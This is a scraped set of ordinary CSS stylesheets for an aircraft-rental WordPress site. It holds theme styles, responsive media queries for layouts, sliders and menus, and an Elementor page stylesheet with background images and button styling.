	font-weight: 900;
	position: absolute;
	right: 1em;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
}

ul.products .product__add-to-cart .thm-btn.product__all-btn.added {
	display: none;
}

.woocommerce .wishlist-title h2 {
	font-size: 30px;
	font-weight: bold;
	color: var(--jetly-black);
}

table.wishlist_table tbody td {
	text-align: left;
}

.woocommerce-grouped-product-list>tbody>tr>td {
	padding: 12px;
}

.product-details__title {
	display: flex;
	align-items: baseline;
	white-space: pre;
}

.product-details__title del,
.product-details__title del * {
	text-decoration: line-through;
}

.product__items ul.products {
	width: calc(100% + 30px);
	display: block;
	margin-left: -15px;
	margin-right: -15px;
	float: left;
}

.product__items ul.products li {
	width: 100%;
	border: 0;
	margin-bottom: 0;
	float: none;
	padding-left: 15px;
	padding-right: 15px;
	box-shadow: none !important;
}

@media (min-width: 768px) {
	.product__items ul.products li {
		width: 50%;
	}
}

@media (min-width: 992px) {
	.product__items ul.products li {
		width: 33.333%;
	}
}

.product__all-img {
	border: 1px solid #eeede5;
	border-bottom: 0;
}

.product__all-content {
	border: 1px solid #eeede5;
	margin-top: 0;
	padding-top: 16px;
	border-top: 0;
	padding-bottom: 30px;
}

/* Responsive
--------------------------------------------- */
/* Medium screen  */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.about-one__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.about-one__right {
		max-width: 600px;
		margin: 60px auto 0;
	}

	.feature-two__content-box-inner {
		padding: 18px 20px 20px;
	}

	.feature-two__content-box-title br {
		display: none;
	}

	.feature-two__content-box-title {
		font-size: 25px;
	}

	.feature-two__content-box-text {
		padding-bottom: 26px;
	}

	.testimonial-one__single {
		padding: 40px 50px 41px 110px;
	}

	.special-offer-one__left {
		padding-right: 15px;
		padding-left: 15px;
	}

	.price-one__left {
		max-width: 500px;
		margin-right: 0;
		margin-bottom: 50px;
	}

	.price-one__carousel.owl-theme .owl-nav {
		bottom: -100px;
		left: 0;
	}

	.price-one {
		padding: 120px 0 220px;
	}

	.destination-one__content {
		right: 20px;
		padding: 26px 20px 28px;
	}

	.blog-one__content {
		padding: 30px 25px 30px;
	}

	.newsletter .section-title__title br {
		display: none;
	}

	.newsletter .section-title__title {
		font-size: 40px;
		line-height: 50px;
	}

	.footer-widget__Explore {
		margin-left: 0;
	}

	.footer-widget__Contact {
		margin-top: 32px;
	}

	.footer-widget__links {
		margin-top: 32px;
	}

	.about-two__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.about-two__right {
		max-width: 600px;
		margin: 180px auto 0;
	}

	.brand-two__title:before,
	.brand-two__title:after {
		display: none;
	}

	.video-one__shape-one {
		right: 123px;
	}

	.price-two__left {
		margin-right: 0;
		max-width: 500px;
		margin-bottom: 50px;
	}

	.price-two__right {
		margin-right: 0;
	}

	.price-two__carousel.owl-theme .owl-nav {
		bottom: -100px;
		left: 0;
	}

	.price-two {
		padding: 120px 0 220px;
	}

	.faq-one__left {
		margin-right: 20px;
	}

	.get-flight-two__inner {
		padding: 100px 90px 90px;
		padding-right: 90px;
	}

	.get-flight-two__shape-2 {
		top: -15px;
		right: -290px;
	}

	.get-flight-two__shape-4 {
		display: none;
	}

	.testimonial-two__left {
		margin-bottom: 90px;
	}

	.testimonial-two__carousel.owl-theme .owl-nav {
		bottom: -110px;
		left: 0;
	}

	.testimonial-two {
		padding: 120px 0 230px;
	}

	.request__input-list li:nth-child(4) {
		/*margin-left: 0;*/
	}

	.request__bottom {
		justify-content: flex-start;
	}

	.about-three__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.about-three__right {
		max-width: 600px;
		margin: 60px auto 0;
	}

	.we-fly__title {
		font-size: 48px;
	}

	.charters__content {
		padding: 23px 30px 40px;
	}

	.benefits-one__left {
		margin-bottom: 60px;
		max-width: 430px;
	}

	.destination-three__right {
		margin-right: 0;
	}

	.destination-three__left {
		margin-bottom: 50px;
	}

	.destination-three__carousel.owl-theme .owl-nav {
		bottom: -100px;
		left: 0;
	}

	.destination-three {
		padding: 120px 0 220px;
	}

	.we-do__right {
		padding-left: 15px;
		padding-right: 15px;
	}

	.we-do .section-title__title {
		font-size: 45px;
	}

	.about-four__right {
		margin-left: 0;
	}

	.contact-page__single {
		padding: 39px 40px 40px;
	}

	.news-page .blog-one__content {
		padding: 30px 14px 30px;
	}

	.news-details__pagenation li+li {
		margin-left: 0;
		margin-top: 30px;
	}

	.service-details__benefit-content {
		margin-top: 27px;
	}

	.product-details__buttons-1 .thm-btn {
		padding: 15px 45px 15px;
	}

	.product-details__buttons-2 .thm-btn {
		padding: 15px 45px 15px;
	}

	.cart-page .table-responsive {
		margin-bottom: 30px;
	}

	.testimonial-two__right {
		margin-top: 0;
	}

	.team-carousel-page .team__content {
		padding-left: 30px;
	}

	.services-carousel-page .services-one__content {
		padding: 28px 30px 35px;
	}

	.news-carousel-page .blog-one__content {
		padding: 30px 20px 30px;
	}

	.news-carousel-page .blog-one__title {
		font-size: 24px;
	}
}

/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.about-one__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.about-one__right {
		max-width: 600px;
		margin: 60px auto 0;
	}

	.get-flight-img {
		display: none;
	}

	.get-flight:before {
		display: none;
	}

	.special-offer-one__left {
		width: 100%;
		padding-right: 50px;
		padding-left: 50px;
		overflow: hidden;
	}

	.special-offer-one__content {
		float: left;
	}

	.special-offer-one__right {
		width: 100%;
		min-height: 500px;
	}

	.price-one__left {
		max-width: 500px;
		margin-right: 0;
		margin-bottom: 50px;
	}

	.price-one__carousel.owl-theme .owl-nav {
		bottom: -100px;
		left: 0;
	}

	.price-one {
		padding: 120px 0 220px;
	}

	.newsletter__right {
		margin-top: 38px;
		margin-left: 0;
	}

	.newsletter {
		padding: 100px 0 93px;
	}

	.footer-widget__Explore {
		margin-left: 0;
	}

	.footer-widget__Contact {
		margin-top: 32px;
	}

	.footer-widget__links {
		margin-top: 32px;
	}

	.about-two__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.about-two__right {
		max-width: 600px;
		margin: 180px auto 0;
	}

	.brand-two__title:before,
	.brand-two__title:after {
		display: none;
	}

	.video-one__shape-one {
		right: 3px;
	}

	.price-two__left {
		margin-right: 0;
		max-width: 500px;
		margin-bottom: 50px;
	}

	.price-two__right {
		margin-right: 0;
	}

	.price-two__carousel.owl-theme .owl-nav {
		bottom: -100px;
		left: 0;
	}

	.price-two {
		padding: 120px 0 220px;
	}

	.faq-one__left {
		margin-right: 0;
		margin-bottom: 60px;
	}

	.get-flight-two__inner {
		padding: 100px 50px 90px;
		padding-right: 50px;
	}

	.get-flight-two__shape-2 {
		display: none;
	}

	.get-flight-two__shape-4 {
		display: none;
	}

	.testimonial-two__left {
		margin-bottom: 90px;
	}

	.testimonial-two__carousel.owl-theme .owl-nav {
		bottom: -110px;
		left: 0;
	}

	.testimonial-two {
		padding: 120px 0 230px;
	}

	.request__input-list li:nth-child(3) {
		/* margin-left: 0; */
	}

	.request__bottom {
		justify-content: center;
		flex-direction: column;
	}

	.request__bottom-text {
		margin-bottom: 20px;
	}

	.request__btn {
		margin-left: 0;
	}

	.about-three__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.about-three__right {
		max-width: 600px;
		margin: 60px auto 0;
	}

	.benefits-one__left {
		margin-bottom: 60px;
	}

	.destination-three__right {
		margin-right: 0;
	}

	.destination-three__left {
		margin-bottom: 50px;
	}

	.destination-three__carousel.owl-theme .owl-nav {
		bottom: -100px;
		left: 0;
	}

	.destination-three {
		padding: 120px 0 220px;
	}

	.destination-three .destination-one__content {
		right: 20px;
	}

	.we-do__left {
		width: 100%;
	}

	.we-do__right {
		width: 100%;
		padding-left: 50px;
		padding-right: 50px;
	}

	.cta-one__content {
		flex-direction: column;
		text-align: center;
	}

	.cta-one__title {
		margin-bottom: 15px;
	}

	.about-four__right {
		margin-left: 0;
		margin-top: 60px;
	}

	.destinations-page .destination-one__content {
		right: 20px;
	}

	.destination-details__top-right {
		margin-top: 60px;
	}

	.contact-two__left {
		margin-bottom: 60px;
	}

	.news-page .blog-one__content {
		padding: 30px 30px 30px;
	}

	.news-details__pagenation li+li {
		margin-left: 0;
		margin-top: 30px;
	}

	.service-details__benefit-content {
		margin-top: 27px;
	}

	.service-details__right {
		padding-top: 30px;
	}

	.product__sidebar {
		margin-bottom: 60px;
	}

	.product-details__top {
		margin-top: 50px;
	}

	.cart-page .table-responsive {
		margin-bottom: 30px;
	}

	.cart-total li {
		justify-content: flex-start;
	}

	.cart-total li span:first-child {
		text-align: left;
	}

	.cart-page__buttons {
		justify-content: start;
	}

	.checkout__payment {
		margin-top: 50px;
	}

	.testimonial-two__right {
		margin-top: 0;
	}

	.news-carousel-page .blog-one__content {
		padding: 30px 15px 30px;
	}

	.news-carousel-page .blog-one__title {
		font-size: 20px;
		line-height: 30px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	.news-sidebar__content+.news-sidebar__content {
		margin-top: 30px;
	}

	.sidebar .widget .wp-block-rss__item .wp-block-rss__item-author {
		margin-left: 0px;
	}

	.section-title__title br {
		display: none;
	}

	.section-title__title {
		font-size: 34px;
		line-height: 45px;
	}

	.about-one__right {
		margin-left: 0;
		margin-right: 0;
	}

	.about-one__btn-call {
		flex-direction: column;
		align-items: baseline;
	}

	.about-one__call {
		margin-left: 0;
		margin-top: 20px;
	}

	.about-one__left {
		margin-bottom: 60px;
	}

	.feature-two__content-box-inner {
		padding: 18px 20px 20px;
	}

	.feature-two__content-box-title br {
		display: none;
	}

	.feature-two__content-box-title {
		font-size: 25px;
	}

	.feature-two__content-box-text {
		padding-bottom: 26px;
	}

	.get-flight-img {
		display: none;
	}

	.get-flight:before {
		display: none;
	}

	.counter-one__single {
		flex: 0 0 100%;
		max-width: 100%;
	}

	.testimonial-one__single {
		padding: 40px 30px 41px 30px;
		margin-left: 0;
	}

	.testimonial-one__client-img-box {
		position: relative;
		left: 0;
		top: 0;
		margin-bottom: 20px;
	}

	.special-offer-one__left {
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		overflow: hidden;
	}

	.special-offer-one__content {
		float: left;
	}

	.special-offer-one__right {
		width: 100%;
		min-height: 500px;
	}

	.price-one__left {
		margin-right: 0;
		margin-bottom: 50px;
	}

	.price-one__carousel.owl-theme .owl-nav {
		bottom: -100px;
		left: 0;
	}

	.price-one__top {
		padding: 15px 30px 15px;
	}

	.price-one {
		padding: 120px 0 220px;
	}

	.destination-one__content {
		right: 20px;
		padding: 26px 20px 28px;
	}

	.blog-one__content {
		padding: 30px 25px 30px;
	}

	.newsletter__right {
		margin-top: 38px;
		margin-left: 0;
	}

	.newsletter {
		padding: 100px 0 93px;
	}

	.newsletter__input-box input[type="email"] {
		padding-right: 20px;
	}

	.newsletter__btn {
		position: relative;
		top: 0;
		right: 0;
		transform: translateY(0);
		margin-top: 15px;
	}

	.newsletter__right .checked-box {
		margin-left: 0;
	}

	.footer-widget__Explore {
		margin-left: 0;
		margin-top: 34px;
		margin-bottom: 32px;
	}

	.footer-widget__Contact {
		margin-top: 32px;
	}

	.site-footer__bottom-inner {
		flex-direction: column;
	}

	.site-footer__bottom-right {
		margin-top: 15px;
	}

	.about-two__left {
		margin-right: 0;
	}

	.about-two__img-two {
		display: none;
	}

	.about-two__icon {
		top: 50%;
		left: 50%;
		transform: translateX(-50%) translateY(-50%);
	}

	.about-two__right {
		margin-left: 0;
		margin-top: 50px;
	}

	.about-two__right-points {
		flex-direction: column;
		align-items: baseline;
	}

	.about-two__right-points li+li {
		margin-left: 0;
		margin-top: 20px;
	}

	.brand-two__title:before,
	.brand-two__title:after {
		display: none;
	}

	.video-one__title-box h3 br {
		display: none;
	}

	.video-one__title-box h3 {
		font-size: 40px;
		line-height: 50px;
	}

	.video-one__button {
		flex-direction: column;
	}

	.video-one__btn-one {
		margin-right: 0px;
		margin-bottom: 10px;
	}

	.video-one__shape-one {
		display: none;
	}

	.price-two__left {
		margin-right: 0;
		margin-bottom: 50px;
	}

	.price-two__right {
		margin-right: 0;
	}

	.price-two__carousel.owl-theme .owl-nav {
		bottom: -100px;
		left: 0;
	}

	.price-two {
		padding: 120px 0 220px;
	}

	.faq-one__left {
		margin-right: 0;
		margin-bottom: 60px;
	}

	.faq-one-accrodion .accrodion-title h4 {
		font-size: 17px;
	}

	.get-flight-two__inner {
		padding: 100px 30px 90px;
		padding-right: 30px;
	}

	.get-flight-two__shape-2 {
		display: none;
	}

	.get-flight-two__shape-3,
	.get-flight-two__shape-4 {
		display: none;
	}

	.get-flight-two__content-box:before {
		display: none;
	}

	.get-flight-two {
		padding: 0px 0px 0px;
	}

	.testimonial-two__left {
		margin-bottom: 90px;
	}

	.testimonial-two__carousel.owl-theme .owl-nav {
		bottom: -110px;
		left: 0;
	}

	.testimonial-two {
		padding: 120px 0 230px;
	}

	.testimonial-two__content {
		padding-left: 30px;
		padding-right: 30px;
	}

	.request__bottom {
		justify-content: center;
		flex-direction: column;
	}

	.request__bottom-text {
		margin-bottom: 20px;
	}

	.request__btn {
		margin-left: 0;
	}

	.request__input-list li {
		/*float: none;*/
		max-width: 100%;
		margin-left:0;
	}

	.request__input-list li+li {
		margin-left: 0;
	}

	.request__input-list li:nth-child(4),
	.request__input-list li:nth-child(5) {
		max-width: 100%;
	}

	.about-three__left {
		margin-right: 0;
	}

	.about-three__shape-1 {
		display: none;
	}

	.about-three__right {
		margin-top: 60px;
	}

	.about-three__points {
		flex-direction: column;
		align-items: baseline;
	}

	.about-three__points li+li {
		margin-left: 0;
		margin-top: 30px;
	}

	.we-fly__title br {
		display: none;
	}

	.we-fly__title {
		font-size: 40px;
	}

	.we-fly__text br {
		display: none;
	}

	.we-fly__btn-boxes {
		flex-direction: column;
		align-items: baseline;
	}

	.we-fly__btn-two {
		margin-left: 0;
		margin-top: 10px;
	}

	.charters__content {
		padding: 23px 30px 40px;
	}

	.benefits-one__left {
		margin-bottom: 60px;
	}

	.benefits-one__text br {
		display: none;
	}

	.benefits-one__single {
		padding: 21px 25px 22px;
	}

	.counter-two__single {
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 13px;
	}

	.counter-two__single:last-child {
		margin-bottom: 0;
	}

	.destination-three__text br {
		display: none;
	}

	.destination-three__left {
		margin-bottom: 50px;
	}

	.destination-three__right {
		margin-right: 0;
	}

	.we-do__left {
		width: 100%;
		min-height: 500px;
	}

	.we-do__right {
		width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.we-do__real-time-shape {
		display: none;
	}

	.we-do__real-time {
		right: 30px;
		padding-left: 20px;
		padding-right: 20px;
	}

	.cta-one__content {
		flex-direction: column;
		text-align: center;
	}

	.cta-one__title {
		margin-bottom: 15px;
	}

	.error-page__title {
		font-size: 150px;
		line-height: 150px;
	}

	.error-page {
		padding: 99px 0 120px;
	}

	.about-four__right {
		margin-left: 0;
		margin-top: 60px;
	}

	.counter-three__single {
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 13px;
	}

	.counter-three__single:last-child {
		margin-bottom: 0;
	}

	.counter-three__single:before {
		display: none;
	}

	.counter-two__single:before {
		display: none;
	}

	.contact-page__single {
		padding: 39px 30px 40px;
	}

	.destination-details__top-right {
		margin-top: 60px;
	}

	.destination-details__title {
		font-size: 34px;
	}

	.contact-two__left {
		margin-bottom: 60px;
	}

	.service-details__need-help {
		padding: 60px 30px 55px;
	}

	.news-details__tags span {
		margin-right: 8px;
	}

	.news-details__tags a {
		padding: 5px 18px 5px;
	}

	.news-details__bottom {
		flex-direction: column;
	}

	.news-details__social-list {
		margin-top: 15px;
	}

	.news-details__pagenation li+li {
		margin-left: 0;
		margin-top: 30px;
	}

	.news-details__pagenation li {
		padding-left: 40px;
		padding-right: 40px;
	}

	.comment-one__single {
		flex-direction: column;
		align-items: baseline;
	}

	.comment-one__content {
		margin-left: 0;
		margin-top: 25px;
	}

	.sidebar__tags {
		padding: 46px 25px 50px;
	}

	.sidebar__comments {
		padding: 46px 30px 43px;
	}

	.news-sidebar__bottom-box {
		padding: 60px 30px 56px;
	}

	.news-sidebar__delivering-services {
		padding: 60px 30px 59px;
	}

	.service-details__benefit-content {
		margin-top: 27px;
	}

	.service-details__right {
		padding-top: 30px;
	}

	.services-one__content {
		margin-right: 20px;
		padding: 28px 30px 35px;
	}

	.product__sidebar {
		margin-bottom: 60px;
	}

	.product__showing-result {
		flex-direction: column;
	}

	.product__showing-text-box {
		margin-bottom: 20px;
	}

	.product-details__top {
		margin-top: 50px;
	}

	.product-details__buttons {
		flex-direction: column;
		align-items: baseline;
	}

	.product-details__buttons-2 {
		margin-left: 0;
		margin-top: 10px;
	}

	.product-details__social {
		flex-direction: column;
		align-items: baseline;
	}

	.product-details__social-link {
		margin-left: 0;
		margin-top: 20px;
	}

	.comments-area .comment {
		flex-direction: column;
		align-items: baseline;
	}

	.review-one__content {
		padding-left: 0;
		margin-top: 20px;
	}

	.review-one__content-top {
		flex-direction: column;
		align-items: baseline;
	}

	.cart-page .table-responsive {
		margin-bottom: 30px;
	}

	.cart-total li {
		justify-content: flex-start;
	}

	.cart-total li span:first-child {
		text-align: left;
	}

	.cart-page__buttons {
		justify-content: start;
		flex-direction: column;
		align-items: baseline;
	}

	.cart-page__buttons-2 {
		margin-left: 0;
		margin-top: 10px;
	}

	.checkout__payment {
		margin-top: 50px;
		padding: 49px 30px 18px;
	}

	.testimonial-two__right {
		margin-top: 0;
	}

	.page-header__inner h2 {
		font-size: 40px;
		line-height: 50px;
	}

	.team__content {
		padding-left: 30px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1525px) {
	.destination-two .destination-one__content {
		right: 15px;
		padding: 26px 15px 28px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1216px) {
	.request__input-list>li+li {
		margin-left: 15px;
	}
}

/*--------------------------------------------------------------
# Slider All Responsice Css
--------------------------------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.main-slider-three__img img {
		width: 50%;
	}

	.main-slider-three__img {
		right: -700px;
		bottom: 330px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.main-slider-two__title {
		font-size: 75px;
	}

	.main-slider-three__img {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.main-slider__title br {
		display: none;
	}

	.main-slider__title {
		font-size: 43px;
		line-height: 55px;
		margin-top: 22px;
		margin-bottom: 37px;
	}

	.main-slider__btn-box {
		flex-direction: column;
	}

	.main-slider__btn-two {
		margin-left: 0;
		margin-top: 10px;
	}

	.main-slider__nav {
		display: none;
	}

	.main-slider-two__title {
		font-size: 44px;
		line-height: 54px;
	}

	.main-slider-two__btn-box {
		flex-direction: column;
		align-items: baseline;
	}

	.main-slider-two .container {
		padding-top: 314px;
	}

	.main-slider-three__img {
		display: none;
	}

	.main-slider-three__btn-box {
		flex-direction: column;
		align-items: baseline;
	}

	.main-slider-three__title br {
		display: none;
	}

	.main-slider-three__title {
		font-size: 50px;
		line-height: 60px;
	}

	.main-slider-three .container {
		padding-top: 292px;
		padding-bottom: 200px;
	}
}

@media only screen and (min-width: 1450px) and (max-width: 1700px) {
	.main-slider-three__img img {
		width: 85%;
	}

	.main-slider-three__img {
		right: -386px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1449px) {
	.main-slider-three__img img {
		width: 70%;
	}

	.main-slider-three__img {
		right: -500px;
	}
}

/*--------------------------------------------------------------
# Main Menu All Responsice Css
--------------------------------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.main-menu-two__search-cart-box {
		margin-left: 80px;
	}

	.main-menu .mobile-nav__toggler:hover {
		color: var(--jetly-white);
	}

	.main-menu-two .mobile-nav__toggler:hover {
		color: var(--jetly-white);
	}

	.main-menu-three .mobile-nav__toggler:hover {
		color: var(--jetly-black);
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.main-menu .mobile-nav__toggler:hover {
		color: var(--jetly-white);
	}

	.main-menu-two .mobile-nav__toggler:hover {
		color: var(--jetly-white);
	}

	.main-menu-two__search-cart-box {
		margin-left: 80px;
	}

	.main-menu-three .mobile-nav__toggler:hover {
		color: var(--jetly-black);
	}
}

@media (max-width: 767px) {
	.main-menu__wrapper {
		padding: 0 30px;
	}

	.main-menu__right {
		display: none;
	}

	.main-header-two__top {
		display: none;
	}

	.main-menu .mobile-nav__toggler:hover {
		color: var(--jetly-white);
	}

	.main-menu-two .mobile-nav__toggler:hover {
		color: var(--jetly-white);
	}

	.main-menu-two__left {
		margin-right: 0;
	}

	.main-menu-two__search-cart-box {
		display: none;
	}

	.main-menu-three .mobile-nav__toggler:hover {
		color: var(--jetly-black);
	}

	.main-header-three__top {
		display: none;
	}

	.main-menu-three__right {
		display: none;
	}

	.main-menu-three__wrapper-inner {
		padding: 0 30px 0;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1400px) {
	.main-menu__wrapper {
		padding: 0 30px;
	}

	.main-menu__call {
		display: none;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1217px) {
	.main-menu-two__search-cart-box {
		margin-left: 160px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://flyaerorental.com/wp-content/uploads/elementor/css/post-2529.css?ver=1768960107
body_size: 1131
content:
.elementor-2529 .elementor-element.elementor-element-649c2c2{--display:flex;--overlay-opacity:0.5;--margin-top:037px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:270px;--padding-bottom:200px;--padding-left:0px;--padding-right:0px;}.elementor-2529 .elementor-element.elementor-element-649c2c2:not(.elementor-motion-effects-element-type-background), .elementor-2529 .elementor-element.elementor-element-649c2c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flyaerorental.com/wp-content/uploads/2024/05/IMG_3887-scaled.jpg");background-position:center left;background-size:cover;}.elementor-2529 .elementor-element.elementor-element-649c2c2::before, .elementor-2529 .elementor-element.elementor-element-649c2c2 > .elementor-background-video-container::before, .elementor-2529 .elementor-element.elementor-element-649c2c2 > .e-con-inner > .elementor-background-video-container::before, .elementor-2529 .elementor-element.elementor-element-649c2c2 > .elementor-background-slideshow::before, .elementor-2529 .elementor-element.elementor-element-649c2c2 > .e-con-inner > .elementor-background-slideshow::before, .elementor-2529 .elementor-element.elementor-element-649c2c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg, #0072C87A 100%, #0072C84D 100%);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2529 .elementor-element.elementor-element-e20a9ae{text-align:center;}.elementor-2529 .elementor-element.elementor-element-e20a9ae .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:52px;font-weight:600;color:#FFFFFF;}.elementor-2529 .elementor-element.elementor-element-ddde98f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2529 .elementor-element.elementor-element-6462c3a > .elementor-widget-container{padding:69px 0px 0px 0px;}.elementor-2529 .elementor-element.elementor-element-b8c8fcd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 52px;--row-gap:0px;--column-gap:52px;}.elementor-2529 .elementor-element.elementor-element-89be09f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--overlay-opacity:0.5;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2529 .elementor-element.elementor-element-89be09f:not(.elementor-motion-effects-element-type-background), .elementor-2529 .elementor-element.elementor-element-89be09f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flyaerorental.com/wp-content/uploads/2024/05/COVER-DE-ARRIBA-1-scaled.jpeg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-2529 .elementor-element.elementor-element-89be09f:hover{background-color:#3052B66B;--overlay-opacity:0.5;}.elementor-2529 .elementor-element.elementor-element-89be09f:hover::before, .elementor-2529 .elementor-element.elementor-element-89be09f:hover > .elementor-background-video-container::before, .elementor-2529 .elementor-element.elementor-element-89be09f:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-2529 .elementor-element.elementor-element-89be09f > .elementor-background-slideshow:hover::before, .elementor-2529 .elementor-element.elementor-element-89be09f > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg, #124970B8 0%, #124970BF 100%);}.elementor-2529 .elementor-element.elementor-element-89be09f::before, .elementor-2529 .elementor-element.elementor-element-89be09f > .elementor-background-video-container::before, .elementor-2529 .elementor-element.elementor-element-89be09f > .e-con-inner > .elementor-background-video-container::before, .elementor-2529 .elementor-element.elementor-element-89be09f > .elementor-background-slideshow::before, .elementor-2529 .elementor-element.elementor-element-89be09f > .e-con-inner > .elementor-background-slideshow::before, .elementor-2529 .elementor-element.elementor-element-89be09f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2529 .elementor-element.elementor-element-0d287a7 > .elementor-widget-container{padding:150px 0px 0px 0px;}.elementor-2529 .elementor-element.elementor-element-0d287a7{text-align:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2529 .elementor-element.elementor-element-3886177 .elementor-button{background-color:#124970;font-family:"Roboto", Sans-serif;font-size:12px;border-radius:50px 50px 50px 50px;}.elementor-2529 .elementor-element.elementor-element-3886177 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 130px 0px;}.elementor-2529 .elementor-element.elementor-element-2175f22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2529 .elementor-element.elementor-element-2175f22:not(.elementor-motion-effects-element-type-background), .elementor-2529 .elementor-element.elementor-element-2175f22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flyaerorental.com/wp-content/uploads/2024/05/Vuelos-internacionales.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-2529 .elementor-element.elementor-element-2175f22:hover::before, .elementor-2529 .elementor-element.elementor-element-2175f22:hover > .elementor-background-video-container::before, .elementor-2529 .elementor-element.elementor-element-2175f22:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-2529 .elementor-element.elementor-element-2175f22 > .elementor-background-slideshow:hover::before, .elementor-2529 .elementor-element.elementor-element-2175f22 > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg, #124970B8 0%, #124970BD 100%);}.elementor-2529 .elementor-element.elementor-element-2175f22:hover{--overlay-opacity:0.5;}.elementor-2529 .elementor-element.elementor-element-657de58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:150px 0px 0px 0px;}.elementor-2529 .elementor-element.elementor-element-1dc5fb9 .elementor-button{background-color:#124970;font-family:"Roboto", Sans-serif;font-size:12px;border-radius:50px 50px 50px 50px;}.elementor-2529 .elementor-element.elementor-element-1dc5fb9 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 130px 0px;}.elementor-2529 .elementor-element.elementor-element-b665455{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2529 .elementor-element.elementor-element-a757017{--spacer-size:50px;}.elementor-2529 .elementor-element.elementor-element-017f221 .elementor-button{background-color:#124970;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;border-radius:47px 47px 47px 47px;padding:29px 29px 29px 29px;}.elementor-2529 .elementor-element.elementor-element-017f221 .elementor-button:hover, .elementor-2529 .elementor-element.elementor-element-017f221 .elementor-button:focus{background-color:#4F95D0;}.elementor-2529 .elementor-element.elementor-element-017f221 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2529 .elementor-element.elementor-element-e1b06d3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2529 .elementor-element.elementor-element-df8824c{--spacer-size:50px;}@media(min-width:768px){.elementor-2529 .elementor-element.elementor-element-89be09f{--width:50%;}.elementor-2529 .elementor-element.elementor-element-2175f22{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://flyaerorental.com/wp-content/uploads/elementor/css/post-192.css?ver=1768954530
body_size: 196
content:
